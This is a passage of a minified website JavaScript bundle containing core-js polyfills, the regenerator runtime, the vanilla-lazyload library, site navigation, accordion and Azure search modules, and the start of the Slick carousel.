0:s(arguments[2]))}})},function(e,t,n){var r=n(64),i=n(6),o=r.has,a=r.key;r.exp({hasOwnMetadata:function(e,t){return o(e,i(t),arguments.length<3?void 0:a(arguments[2]))}})},function(e,t,n){var r=n(64),i=n(6),o=n(30),a=r.key,s=r.set;r.exp({metadata:function(e,t){return function(n,r){s(e,t,(void 0!==r?i:o)(n),a(r))}}})},function(e,t,n){var r=n(0),i=n(225)(),o=n(8).process,a="process"==n(47)(o);r(r.G,{asap:function(e){var t=a&&o.domain;i(t?t.bind(e):e)}})},function(e,t,n){"use strict";var r=n(0),i=n(8),o=n(55),a=n(225)(),s=n(18)("observable"),u=n(30),c=n(6),l=n(86),f=n(88),p=n(36),d=n(87),h=d.RETURN,v=function(e){return null==e?void 0:u(e)},m=function(e){var t=e._c;t&&(e._c=void 0,t())},g=function(e){return void 0===e._o},y=function(e){g(e)||(e._o=void 0,m(e))},b=function(e,t){c(e),this._c=void 0,this._o=e,e=new x(this);try{var n=t(e),r=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){r.unsubscribe()}:u(n),this._c=n)}catch(t){return void e.error(t)}g(this)&&m(this)};b.prototype=f({},{unsubscribe:function(){y(this)}});var x=function(e){this._s=e};x.prototype=f({},{next:function(e){var t=this._s;if(!g(t)){var n=t._o;try{var r=v(n.next);if(r)return r.call(n,e)}catch(e){try{y(t)}finally{throw e}}}},error:function(e){var t=this._s;if(g(t))throw e;var n=t._o;t._o=void 0;try{var r=v(n.error);if(!r)throw e;e=r.call(n,e)}catch(e){try{m(t)}finally{throw e}}return m(t),e},complete:function(e){var t=this._s;if(!g(t)){var n=t._o;t._o=void 0;try{var r=v(n.complete);e=r?r.call(n,e):void 0}catch(e){try{m(t)}finally{throw e}}return m(t),e}}});var w=function(e){l(this,w,"Observable","_f")._f=u(e)};f(w.prototype,{subscribe:function(e){return new b(e,this._f)},forEach:function(e){var t=this;return new(o.Promise||i.Promise)(function(n,r){u(e);var i=t.subscribe({next:function(t){try{return e(t)}catch(e){r(e),i.unsubscribe()}},error:r,complete:n})})}}),f(w,{from:function(e){var t="function"==typeof this?this:w,n=v(c(e)[s]);if(n){var r=c(n.call(e));return r.constructor===t?r:new t(function(e){return r.subscribe(e)})}return new t(function(t){var n=!1;return a(function(){if(!n){try{if(d(e,!1,function(e){if(t.next(e),n)return h})===h)return}catch(e){if(n)throw e;return void t.error(e)}t.complete()}}),function(){n=!0}})},of:function(){for(var e=0,t=arguments.length,n=new Array(t);e<t;)n[e]=arguments[e++];return new("function"==typeof this?this:w)(function(e){var t=!1;return a(function(){if(!t){for(var r=0;r<n.length;++r)if(e.next(n[r]),t)return;e.complete()}}),function(){t=!0}})}}),p(w.prototype,s,function(){return this}),r(r.G,{Observable:w}),n(85)("Observable")},function(e,t,n){var r=n(8),i=n(0),o=n(228),a=[].slice,s=/MSIE .\./.test(o),u=function(e){return function(t,n){var r=arguments.length>2,i=!!r&&a.call(arguments,2);return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,i)}:t,n)}};i(i.G+i.B+i.F*s,{setTimeout:u(r.setTimeout),setInterval:u(r.setInterval)})},function(e,t,n){var r=n(0),i=n(224);r(r.G+r.B,{setImmediate:i.set,clearImmediate:i.clear})},function(e,t,n){for(var r=n(223),i=n(81),o=n(37),a=n(8),s=n(36),u=n(100),c=n(18),l=c("iterator"),f=c("toStringTag"),p=u.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=i(d),v=0;v<h.length;v++){var m,g=h[v],y=d[g],b=a[g],x=b&&b.prototype;if(x&&(x[l]||s(x,l,p),x[f]||s(x,f,g),u[g]=p,y))for(m in r)x[m]||o(x,m,r[m],!0)}},function(e,t,n){(function(t){!function(t){"use strict";function n(e,t,n,r){var o=t&&t.prototype instanceof i?t:i,a=Object.create(o.prototype),s=new d(r||[]);return a._invoke=c(e,n,s),a}function r(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}function i(){}function o(){}function a(){}function s(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function u(e){function n(t,i,o,a){var s=r(e[t],e,i);if("throw"!==s.type){var u=s.arg,c=u.value;return c&&"object"==typeof c&&y.call(c,"__await")?Promise.resolve(c.__await).then(function(e){n("next",e,o,a)},function(e){n("throw",e,o,a)}):Promise.resolve(c).then(function(e){u.value=e,o(u)},a)}a(s.arg)}function i(e,t){function r(){return new Promise(function(r,i){n(e,t,r,i)})}return o=o?o.then(r,r):r()}"object"==typeof t.process&&t.process.domain&&(n=t.process.domain.bind(n));var o;this._invoke=i}function c(e,t,n){var i=O;return function(o,a){if(i===E)throw new Error("Generator is already running");if(i===T){if("throw"===o)throw a;return v()}for(n.method=o,n.arg=a;;){var s=n.delegate;if(s){var u=l(s,n);if(u){if(u===k)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===O)throw i=T,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=E;var c=r(e,t,n);if("normal"===c.type){if(i=n.done?T:j,c.arg===k)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(i=T,n.method="throw",n.arg=c.arg)}}}function l(e,t){var n=e.iterator[t.method];if(n===m){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=m,l(e,t),"throw"===t.method))return k;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return k}var i=r(n,e.iterator,t.arg);if("throw"===i.type)return t.method="throw",t.arg=i.arg,t.delegate=null,k;var o=i.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=m),t.delegate=null,k):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,k)}function f(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function p(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function d(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(f,this),this.reset(!0)}function h(e){if(e){var t=e[x];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(y.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=m,t.done=!0,t};return r.next=r}}return{next:v}}function v(){return{value:m,done:!0}}var m,g=Object.prototype,y=g.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},x=b.iterator||"@@iterator",w=b.asyncIterator||"@@asyncIterator",_=b.toStringTag||"@@toStringTag",S="object"==typeof e,C=t.regeneratorRuntime;if(C)return void(S&&(e.exports=C));C=t.regeneratorRuntime=S?e.exports:{},C.wrap=n;var O="suspendedStart",j="suspendedYield",E="executing",T="completed",k={},R={};R[x]=function(){return this};var P=Object.getPrototypeOf,N=P&&P(P(h([])));N&&N!==g&&y.call(N,x)&&(R=N);var F=a.prototype=i.prototype=Object.create(R);o.prototype=F.constructor=a,a.constructor=o,a[_]=o.displayName="GeneratorFunction",C.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===o||"GeneratorFunction"===(t.displayName||t.name))},C.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,a):(e.__proto__=a,_ in e||(e[_]="GeneratorFunction")),e.prototype=Object.create(F),e},C.awrap=function(e){return{__await:e}},s(u.prototype),u.prototype[w]=function(){return this},C.AsyncIterator=u,C.async=function(e,t,r,i){var o=new u(n(e,t,r,i));return C.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},s(F),F[_]="Generator",F[x]=function(){return this},F.toString=function(){return"[object Generator]"},C.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},C.values=h,d.prototype={constructor:d,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(p),!e)for(var t in this)"t"===t.charAt(0)&&y.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=m)},stop:function(){this.done=!0;var e=this.tryEntries[0],t=e.completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){function t(t,r){return o.type="throw",o.arg=e,n.next=t,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw e;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],o=i.completion;if("root"===i.tryLoc)return t("end");if(i.tryLoc<=this.prev){var a=y.call(i,"catchLoc"),s=y.call(i,"finallyLoc");if(a&&s){if(this.prev<i.catchLoc)return t(i.catchLoc,!0);if(this.prev<i.finallyLoc)return t(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return t(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return t(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&y.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=e,o.arg=t,i?(this.method="next",this.next=i.finallyLoc,k):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),k},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),p(n),k}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;p(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:h(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=m),k}}}("object"==typeof t?t:"object"==typeof window?window:"object"==typeof self?self:this)}).call(t,n(54))},function(e,t,n){n(693),e.exports=n(55).RegExp.escape},function(e,t,n){var r=n(0),i=n(694)(/[\\^$*+?.()|[\]{}]/g,"\\$&");r(r.S,"RegExp",{escape:function(e){return i(e)}})},function(e,t){e.exports=function(e,t){var n=t===Object(t)?function(e){return t[e]}:t;return function(t){return String(t).replace(e,n)}}},function(e,t,n){!function(t,n){e.exports=n()}(0,function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,n=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),r=t&&"IntersectionObserver"in window,i=t&&"classList"in document.createElement("p"),o=t&&window.devicePixelRatio>1,a={elements_selector:".lazy",container:n||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},s=function(t){return e({},a,t)},u=function(e,t){var n,r="LazyLoad::Initialized",i=new e(t);try{n=new CustomEvent(r,{detail:{instance:i}})}catch(e){(n=document.createEvent("CustomEvent")).initCustomEvent(r,!1,!1,{instance:i})}window.dispatchEvent(n)},c="loading",l="loaded",f="applied",p="error",d="native",h=function(e,t){return e.getAttribute("data-"+t)},v=function(e){return h(e,"ll-status")},m=function(e,t){return function(e,t,n){var r="data-ll-status";null!==n?e.setAttribute(r,n):e.removeAttribute(r)}(e,0,t)},g=function(e){return m(e,null)},y=function(e){return null===v(e)},b=function(e){return v(e)===d},x=[c,l,f,p],w=function(e,t,n,r){e&&(void 0===r?void 0===n?e(t):e(t,n):e(t,n,r))},_=function(e,t){i?e.classList.add(t):e.className+=(e.className?" ":"")+t},S=function(e,t){i?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},C=function(e){return e.llTempImage},O=function(e,t){if(t){var n=t._observer;n&&n.unobserve(e)}},j=function(e,t){e&&(e.loadingCount+=t)},E=function(e,t){e&&(e.toLoadCount=t)},T=function(e){for(var t,n=[],r=0;t=e.children[r];r+=1)"SOURCE"===t.tagName&&n.push(t);return n},k=function(e,t,n){n&&e.setAttribute(t,n)},R=function(e,t){e.removeAttribute(t)},P=function(e){return!!e.llOriginalAttrs},N=function(e){if(!P(e)){var t={};t.src=e.getAttribute("src"),t.srcset=e.getAttribute("srcset"),t.sizes=e.getAttribute("sizes"),e.llOriginalAttrs=t}},F=function(e){if(P(e)){var t=e.llOriginalAttrs;k(e,"src",t.src),k(e,"srcset",t.srcset),k(e,"sizes",t.sizes)}},A=function(e,t){k(e,"sizes",h(e,t.data_sizes)),k(e,"srcset",h(e,t.data_srcset)),k(e,"src",h(e,t.data_src))},M=function(e){R(e,"src"),R(e,"srcset"),R(e,"sizes")},I=function(e,t){var n=e.parentNode;n&&"PICTURE"===n.tagName&&T(n).forEach(t)},L={IMG:function(e,t){I(e,function(e){N(e),A(e,t)}),N(e),A(e,t)},IFRAME:function(e,t){k(e,"src",h(e,t.data_src))},VIDEO:function(e,t){!function(e,n){T(e).forEach(function(e){k(e,"src",h(e,t.data_src))})}(e),k(e,"poster",h(e,t.data_poster)),k(e,"src",h(e,t.data_src)),e.load()}},D=function(e,t){var n=L[e.tagName];n&&n(e,t)},q=function(e,t,n){j(n,1),_(e,t.class_loading),m(e,c),w(t.callback_loading,e,n)},H=["IMG","IFRAME","VIDEO"],U=function(e,t){!t||function(e){return e.loadingCount>0}(t)||function(e){return e.toLoadCount>0}(t)||w(e.callback_finish,t)},B=function(e,t,n){e.addEventListener(t,n),e.llEvLisnrs[t]=n},$=function(e,t,n){e.removeEventListener(t,n)},W=function(e){return!!e.llEvLisnrs},z=function(e){if(W(e)){var t=e.llEvLisnrs;for(var n in t){var r=t[n];$(e,n,r)}delete e.llEvLisnrs}},V=function(e,t,n){!function(e){delete e.llTempImage}(e),j(n,-1),function(e){e&&(e.toLoadCount-=1)}(n),S(e,t.class_loading),t.unobserve_completed&&O(e,n)},Q=function(e,t,n){var r=C(e)||e;W(r)||function(e,t,n){W(e)||(e.llEvLisnrs={});var r="VIDEO"===e.tagName?"loadeddata":"load";B(e,r,t),B(e,"error",n)}(r,function(i){!function(e,t,n,r){var i=b(t);V(t,n,r),_(t,n.class_loaded),m(t,l),w(n.callback_loaded,t,r),i||U(n,r)}(0,e,t,n),z(r)},function(i){!function(e,t,n,r){var i=b(t);V(t,n,r),_(t,n.class_error),m(t,p),w(n.callback_error,t,r),i||U(n,r)}(0,e,t,n),z(r)})},Y=function(e,t,n){!function(e){e.llTempImage=document.createElement("IMG")}(e),Q(e,t,n),function(e,t,n){var r=h(e,t.data_bg),i=h(e,t.data_bg_hidpi),a=o&&i?i:r;a&&(e.style.backgroundImage='url("'.concat(a,'")'),C(e).setAttribute("src",a),q(e,t,n))}(e,t,n),function(e,t,n){var r=h(e,t.data_bg_multi),i=h(e,t.data_bg_multi_hidpi),a=o&&i?i:r;a&&(e.style.backgroundImage=a,function(e,t,n){_(e,t.class_applied),m(e,f),t.unobserve_completed&&O(e,t),w(t.callback_applied,e,n)}(e,t,n))}(e,t,n)},K=function(e,t,n){!function(e){return H.indexOf(e.tagName)>-1}(e)?Y(e,t,n):function(e,t,n){Q(e,t,n),D(e,t),q(e,t,n)}(e,t,n)},G=["IMG","IFRAME"],X=function(e){return e.use_native&&"loading"in HTMLImageElement.prototype},J=function(e,t,n){e.forEach(function(e){return function(e){return e.isIntersecting||e.intersectionRatio>0}(e)?function(e,t,n,r){m(e,"entered"),_(e,n.class_entered),S(e,n.class_exited),function(e,t,n){t.unobserve_entered&&O(e,n)}(e,n,r),w(n.callback_enter,e,t,r),function(e){return x.indexOf(v(e))>=0}(e)||K(e,n,r)}(e.target,e,t,n):function(e,t,n,r){y(e)||(_(e,n.class_exited),function(e,t,n,r){n.cancel_on_exit&&function(e){return v(e)===c}(e)&&"IMG"===e.tagName&&(z(e),function(e){I(e,function(e){M(e)}),M(e)}(e),function(e){I(e,function(e){F(e)}),F(e)}(e),S(e,n.class_loading),j(r,-1),g(e),w(n.callback_cancel,e,t,r))}(e,t,n,r),w(n.callback_exit,e,t,r))}(e.target,e,t,n)})},Z=function(e){return Array.prototype.slice.call(e)},ee=function(e){return e.container.querySelectorAll(e.elements_selector)},te=function(e){return function(e){return v(e)===p}(e)},ne=function(e,t){return function(e){return Z(e).filter(y)}(e||ee(t))},re=function(e,n){var i=s(e);this._settings=i,this.loadingCount=0,function(e,t){r&&!X(e)&&(t._observer=new IntersectionObserver(function(n){J(n,e,t)},function(e){return{root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}}(e)))}(i,this),function(e,n){t&&window.addEventListener("online",function(){!function(e,t){var n;(n=ee(e),Z(n).filter(te)).forEach(function(t){S(t,e.class_error),g(t)}),t.update()}(e,n)})}(i,this),this.update(n)};return re.prototype={update:function(e){var t,i,o=this._settings,a=ne(e,o);E(this,a.length),!n&&r?X(o)?function(e,t,n){e.forEach(function(e){-1!==G.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),function(e,t,n){Q(e,t,n),D(e,t),m(e,d)}(e,t,n))}),E(n,0)}(a,o,this):(i=a,function(e){e.disconnect()}(t=this._observer),function(e,t){t.forEach(function(t){e.observe(t)})}(t,i)):this.loadAll(a)},destroy:function(){this._observer&&this._observer.disconnect(),ee(this._settings).forEach(function(e){delete e.llOriginalAttrs}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){var t=this,n=this._settings;ne(e,n).forEach(function(e){O(e,t),K(e,n,t)})}},re.load=function(e,t){var n=s(t);K(e,n)},re.resetStatus=function(e){g(e)},t&&function(e,t){if(t)if(t.length)for(var n,r=0;n=t[r];r+=1)u(e,n);else u(e,t)}(re,window.lazyLoadOptions),re})},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r);(0,i.default)(function(){var e=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,t=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform);if(e&&t&&(0,i.default)("html").addClass("ios"),navigator.userAgent.indexOf("Macintosh")>-1)try{document.createEvent("TouchEvent"),(0,i.default)("html").addClass("ipad")}catch(e){(0,i.default)("html").addClass("mac-safari")}})},function(e,t,n){"use strict";n(698),n(699),n(700),n(701),n(703),n(705),n(706),n(707),n(334),n(709),n(710),n(711),n(713),n(720)},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(){var e=(0,i.default)(".mobile-nav"),t=(0,i.default)("#c-primary-links ul"),n=(0,i.default)("a.parent-link"),r=(0,i.default)("a.back");t.each(function(){(0,i.default)(this).prev().addClass("has-submenu")}),(0,i.default)("#c-primary-links button.has-submenu").on("click",function(t){t.preventDefault(),(0,i.default)(this).next("ul").addClass("submenu-active"),e.addClass("has-active-submenu"),(0,i.default)("#c-primary-links").css("transform","translateX(-"+100*(0,i.default)(".submenu-active").length+"%")}),n.on("focusout",function(){(0,i.default)(this).parent().parent().find(".back").focus()}),r.on("click",function(t){t.preventDefault(),(0,i.default)(this).parent().parent().removeClass("submenu-active"),0===(0,i.default)(".submenu-active").length&&e.removeClass("has-active-submenu"),(0,i.default)("#c-primary-links").css("transform","translateX(-"+100*(0,i.default)(".submenu-active").length+"%")})};(0,i.default)(function(){o()})},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(){var e=(0,i.default)(".c-mobile-menu-trigger"),t=(0,i.default)(".mobile-nav");e.length&&e.on("click",function(){(0,i.default)(this).closest(".s-mobile-header").find(".c-mobile-menu-trigger").toggleClass("is-active"),t.toggleClass("is-active"),(0,i.default)("body").toggleClass("mobile-menu-is-active")})};(0,i.default)(function(){o()})},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(){var e=(0,i.default)(".c-mobile-menu-search-trigger"),t=(0,i.default)(".c-mobile-menu-trigger"),n=(0,i.default)(".mobile-menu"),r=(0,i.default)(".c-mobile-search .editing-form-value-cell input:last");e.length&&e.on("click",function(){n.hasClass("is-active")||t.click(),r.focus()})};(0,i.default)(function(){o()})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var i=n(7),o=r(i),a=n(702),s=r(a),u=function(){var e=(0,o.default)(".c-back-to-top");if(e.length){e.click(function(e){e.preventDefault(),(0,o.default)("html, body").animate({scrollTop:0},"slow")});var t=(0,s.default)(function(){(0,o.default)(document).scrollTop()>1e3?e.addClass("is-visible"):e.removeClass("is-visible")},200);(0,o.default)(window).on("scroll",t)}};(0,o.default)(function(){u()})},function(e,t,n){"use strict";function r(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this,r=null,i=null,o=function(){e.apply(n,i),r=null};return function(){r||(i=arguments,r=setTimeout(o,t))}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var i=n(704),o=n(73),a=r(o),s=n(7),u=r(s),c=function(){var e=(0,u.default)(".c-accordion"),t=e.find(".accordion-heading");t.on("click",function(){var e=(0,u.default)(this);e.hasClass("disabled")||(e.addClass("disabled"),e.parent().hasClass("open")?(e.parent().removeClass("open"),e.next().slideUp(i.speedSlow,function(){e.removeClass("disabled")})):(e.parent().addClass("open"),e.next().slideDown(i.speedSlow,function(){e.removeClass("disabled")})))}),(0,a.default)(t)};(0,u.default)(function(){c()})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.speedFast=100,t.speedMedium=200,t.speedSlow=300},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var i=n(73),o=r(i),a=n(7),s=r(a),u=function(){var e=(0,s.default)(".print-control");e.length&&(e.on("click",function(){window.print()}),(0,o.default)(e))};(0,s.default)(function(){u()})},function(e,t,n){"use strict";var r=n(7),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(){(0,i.default)(".c-child-navigation select").on("change",function(e){e.preventDefault(),window.location.href=e.target.value})};(0,i.default)(function(){o()})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){window.azure_form=e.closest(".azure-search-form"),(0,g.default)(".azure-search-form .search-input").val(window.azure_form.find(".search-input").val())}function o(){var e=window.location.pathname,t=window.azure_form.find(".search-input").val(),n=window.azure_form.data("redirect");if(e===n){var r=new URLSearchParams(window.location.search);if(window.history.pushState&&t!==r.toString().replace("ask=","")){r.set("ask",t);var i="\n            "+window.location.protocol+"//"+window.location.host+window.location.pathname+"?"+r.toString()+"\n            ";window.history.pushState({path:i},"",i)}return!1}return void 0!==n&&(n+="?ask="+t+"#s-azure-search-result",window.location=n,!0)}function a(e){e?(0,g.default)(".loading").removeClass("hide"):(0,g.default)(".loading").addClass("hide")}function s(e,t){if(void 0!==t.Feature&&0!==t.Feature.length){var n=e.find(".feature-list"),r=(0,g.default)("#azure-search-tpl .feature-item"),i=void 0,o=void 0;for(o=0;o<t.Feature.length;o+=1)i=r.clone(),i.find("a").html(decodeURI(t.Feature[o].Name)),i.find("a").attr("href",t.Feature[o].FeatureUrl),i.find("p").html(decodeURI(t.Feature[o].Summary.replace("%","%25"))),i.appendTo(n)}}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.data,n=void 0===t?{}:t,r=e.start,i=void 0===r?0:r,o=e.perpage,a=void 0===o?10:o,u=(0,g.default)("#azure-search-result"),c=(0,g.default)("#azure-search-tpl .search-result-item"),l=void 0,f=void 0;if(u.html(""),0===n.length)return l=c.clone(),l.find(".title").remove(),void l.appendTo(u);for(f=i*a;f<i*a+a&&n[f];f+=1)l=c.clone(),l.find(".no-link-title").remove(),l.find(".title a").html(decodeURI(n[f].Name)),l.find(".title a").attr("href",n[f].UrlSlug),l.find("p").html(decodeURI(n[f].Summary.replace("%","%25"))),l.appendTo(u),s(l,n[f])}function c(e){var t=e.start,n=e.perpage,r=e.data,i=(0,g.default)(".c-pagination-simple"),o=i.data("max-paging"),a=[],s=r["@odata.count"],u=void 0,c=void 0,f=void 0,p=void 0,d=void 0,h=1;if(!(s<=n)){for(i.find("ul li").remove(),f=1===t?" disabled":"",d=""===f?"a":"span",a.push('\n        <li class="previous'+f+'">\n            <'+d+' href="#prev">\n                '+y("chevron-left")+"\n            </"+d+">\n        </li>\n    "),u=1;u<=Math.ceil(s/n);u+=1){p=t===u?" selected":"",d="a",f="",c=u;var v=!0,m=Math.round(o/4*3),b=t>o/2?t+Math.round(o/4):m,x=t-Math.floor(o/4),w=2===u&&3===x;t>o/2&&u>1&&u<x&&u<=s-m&&!w&&(d="span",f=" disabled",c="...",u>2&&(v=!1)),u>b&&u<s&&s-1!==b+1&&(d="span",f=" disabled",c="...",u<s-1&&(v=!1)),v&&a.push('\n                <li class="page'+p+f+'">\n                    <'+d+' href="#start-'+c+'">'+c+"</"+d+">\n                </li>\n            ")}f=t*n>=s?" disabled":"",d=""===f?"a":"span",a.push('\n        <li class="next'+f+'">\n            <'+d+' href="#next">\n                '+y("chevron-right")+"\n            </"+d+">\n        </li>\n    "),i.removeClass("hidden"),i.find("ul").html(a.join("")),(0,g.default)(".s-azure-search-result").off(),(0,g.default)(".s-azure-search-result").on("click",".c-pagination-simple a",function(e){e.preventDefault();var n=(0,g.default)(e.target).attr("href");n=void 0===n?(0,g.default)((0,g.default)(e.target).closest("a")).attr("href"):n,h="#next"===n?t+1:"#prev"===n?t-1:1*n.replace("#start-",""),l(h)})}}function l(e){var t=window.azure_form.data("search-url"),n=1*window.azure_form.data("perpage"),r=window.azure_form.find(".search-input").val();""!==r.trim()&&(o()||(a(!0),(0,g.default)("#azure-search-result .search-result-item").remove(),(0,g.default)(".c-pagination-simple").addClass("hidden"),(0,g.default)("#s-azure-search-result").css({display:"block"}),g.default.ajax({url:t+"&$count=true&$top="+n+"&$skip="+(e*n-n)+"&search="+r}).done(function(t){a(!1),u({data:t.value,perpage:n}),c({start:e,data:t,perpage:n})})))}function f(){var e=window.location.search,t=e.split("=");0!==(0,g.default)("#azure-search-result").length&&2===t.length&&"?ask"===t[0]&&((0,g.default)(".azure-search-form .search-input").val(decodeURIComponent(t[1])),l(1))}function p(){(0,g.default)(".azure-search-form .search-input").keypress(function(e){13===e.which&&(i((0,g.default)(this)),e.preventDefault(),l(1))})}function d(){(0,g.default)(".azure-search-form .search-button, .azure-search-form .icon-search").click(function(e){i((0,g.default)(this)),e.preventDefault(),l(1)})}var h=n(73),v=r(h),m=n(7),g=r(m),y=function(e){return'\n    <svg class="svg-icon">\n        <use xlink:href=#'+e+" />\n    </svg>\n"},b=function(){var e=(0,g.default)(".js-search-bar-trigger"),t=(0,g.default)(".search-bar"),n=t.find(".search-overlay");if(e.length&&t.length){e.click(function(e){e.preventDefault(),t.addClass("open"),n.addClass("is-visible")}),(0,v.default)(e);var r=t.find(".js-search-bar-close");r.click(function(){t.removeClass("open"),n.removeClass("is-visible")}),(0,v.default)(r);var i=t.find('input[type="text"]'),o=t.find(".js-search-bar-search");i.keypress(function(e){13===(e.keyCode?e.keyCode:e.which)&&(e.preventDefault(),(0,g.default)(".azure-search-form").length>0?r.click():window.location=t.data("search-url")+encodeURI((0,g.default)(e.target).val()))}),i.keydown(function(e){27===(e.keyCode?e.keyCode:e.which)&&r.click()}),o.click(function(e){e.preventDefault(),(0,g.default)(".azure-search-form").length>0?r.click():window.location=t.data("search-url")+encodeURI(i.val())}),(0,v.default)(o);var a=function(){setTimeout(function(){r.is(":focus")||i.is(":focus")||o.is(":focus")||r.click()},500)};r.blur(a),o.blur(a),i.blur(a)}};(0,g.default)(function(){b(),0!==(0,g.default)(".azure-search-form").length&&(window.azure_form=(0,g.default)(".azure-search-form"),d(),p(),f())})},function(e,t,n){var r,i,o;!function(a){"use strict";i=[n(7)],r=a,void 0!==(o="function"==typeof r?r.apply(t,i):r)&&(e.exports=o)}(function(e){"use strict";var t=window.Slick||{};t=function(){function t(t,r){var i,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(t),appendDots:e(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" 